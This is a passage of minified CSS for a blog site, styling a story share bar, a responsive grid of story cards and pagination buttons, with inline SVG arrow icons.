cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination 